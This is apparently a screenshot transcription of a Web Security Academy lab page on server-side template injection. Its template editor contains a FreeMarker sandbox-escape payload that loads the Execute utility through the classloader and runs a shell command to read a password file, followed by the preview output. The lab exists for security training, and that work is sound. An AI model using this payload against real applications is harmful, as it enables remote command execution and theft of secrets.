 Server-side template injection i
https://0a67005403f688098025d08600ca00c1.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection in a sandboxed environment
Submit solution
Back to lab description
LAB
Not solved
Home | My account
Template:
<p>Hurry! Only ${product.stock} left of ${product.name}</p>
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("cat my_password.txt")}
Preview
Save
<p>Hurry! Only 641 left of Fur Babies</p> gq22pmr3orkpxyfdh8po
25°C
Clear
Search
M365
W
ENG
UK
21:54
08/03/2026